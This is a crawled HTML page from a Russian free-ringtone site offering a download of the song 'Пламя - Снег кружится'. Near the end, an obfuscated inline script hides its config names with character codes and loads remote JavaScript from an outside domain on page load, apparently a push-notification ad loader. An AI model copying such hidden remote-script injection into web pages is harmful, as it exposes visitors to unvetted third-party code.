

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/4320-plamya-sneg-kruzhitsya-skachat-besplatno.html
body_size: 2942
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Пламя - Снег кружится скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Пламя - Снег кружится бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, можно, нажав, Скачать, телефон, бесплатно, Пламя, кружится, Cкачать" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пламя - Снег кружится" />
<meta property="og:url" content="https://top-rington.com/4320-plamya-sneg-kruzhitsya-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony1/plamya(top-rington.com)12010301.mp3|Пламя - Снег кружится" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">русские рингтоны</span></a></span> &raquo; Пламя - Снег кружится</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Пламя - Снег кружится</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/plamya(top-rington.com)12010301.mp3|Пламя - Снег кружится--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Пламя - Снег кружится" data-type="mp3" data-url="https://top-rington.com/ringtony1/plamya(top-rington.com)12010301.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Пламя - Снег кружится" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/plamya(top-rington.com)12010301.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/4320-plamya-sneg-kruzhitsya-skachat-besplatno.html</span>. Для загрузки рингтона Пламя - Снег кружится на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/21908-gruppa-plamya-sneg-kruzhitsya.html">Группа Пламя - Снег кружится</a></li><li><a href="https://top-rington.com/25247-plamya-skorpionsha.html">Пламя - Скорпионша</a></li><li><a href="https://top-rington.com/23350-via-plamya-zacvetaet-krasnotal.html">ВИА Пламя - Зацветает краснотал</a></li><li><a href="https://top-rington.com/30001-ty-takaya-raznaya-to-led-to-plamya.html">Ты такая разная, то лед, то пламя</a></li><li><a href="https://top-rington.com/17602-alyosha-sneg.html">Alyosha - Снег</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

